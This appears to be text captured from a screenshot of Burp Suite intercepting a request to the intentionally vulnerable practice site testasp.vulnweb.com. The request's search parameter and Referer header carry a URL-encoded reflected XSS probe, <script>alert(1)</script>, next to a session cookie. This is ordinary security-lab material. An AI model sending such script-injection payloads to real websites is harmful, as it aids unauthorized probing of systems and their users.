 File Machine View Input Devices Help
Burp Suite Community E... acuforum search - Mozil...
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://testasp.vulnweb.com:80 [3.126.110.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 GET /Search.asp?tfSearch=%3Cscript%3Ealert%281%29%3C%2Fscript%3E HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://testasp.vulnweb.com/Search.asp?tfSearch=%3Cscript%3Ealert%281%29%3C%2Fscript%3E
9 Cookie: ASPSESSIONIDSQSCTDSQ=AJFDGALCFDPEEDAOHLPOPOGP
10 Upgrade-Insecure-Requests: 1
11
12
? Search...
Type here to search
29°C Haze